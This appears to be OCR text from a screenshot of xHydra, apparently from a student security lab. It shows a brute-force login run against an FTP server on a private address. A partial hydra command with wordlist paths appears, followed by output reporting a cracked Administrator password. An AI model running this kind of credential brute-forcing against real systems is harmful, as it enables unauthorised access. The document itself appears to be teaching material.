 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or se
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-01 05:53:19
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ftp://10.10.19.202:21/
[21][ftp] host: 10.10.19.202 login: Administrator password: Kaisa0903
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-01 05:53:20
<finished>
Start Stop Save Output Clear Output
hydra -L /home/dinhquanghieu-b19dcat065/UserName -P /home/dinhquanghieu-b19dca...